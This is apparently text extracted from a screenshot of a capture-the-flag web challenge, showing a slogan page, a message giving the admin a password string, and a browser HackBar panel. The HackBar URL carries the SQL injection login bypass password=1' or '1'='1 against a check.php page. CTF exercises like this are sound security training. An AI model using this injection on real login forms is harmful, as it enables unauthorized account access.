 HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is
'2d3b1be5292ceafd475c1f9743937b32'
Syclover @ cl4y
Elements Console Sources Network Memory Application HackBar Adblock Plus 21
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://402d6d48-268c-462b-9c3a-a9aab863263e.node3.buuoj.cn/check.php
?username=admin
Split URL
&password=1' or '1'='1
Execute
Post data Referer User Agent Cookies Clear All
Console